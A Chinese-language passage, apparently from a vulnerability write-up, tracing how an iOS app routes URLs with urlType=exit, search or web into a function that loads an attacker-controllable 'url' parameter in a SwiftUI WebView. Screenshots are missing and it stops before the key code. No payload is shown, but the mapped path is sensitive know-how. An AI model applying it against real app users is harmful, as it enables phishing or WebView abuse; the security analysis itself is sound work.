
该部分代码大意为:如果 URL 的参数中存在 urlType=exit 或者 search 或者 web 时则返回 true。
当判断返回 true 时则跳进第一个分支 _legacyResolveExternalURL 函数中:

继续跟进 resolveURL 函数中:

在 _showAccountViewControllerWithURL 函数中会先取传入 URL 中的 url 参数字段,并弹出新的控制器进行加载:

我们可以看到新弹出的控制器是用UIHostingController 包装的 ContentWebView。
在 SwiftUI 中如何实现一个 WebView 参考链接:https://www.appcoda.com/swiftui-wkwebview/
寻找 makeUIView 函数来看下应用是如何处理构造 URLRequest 的,关键代码:
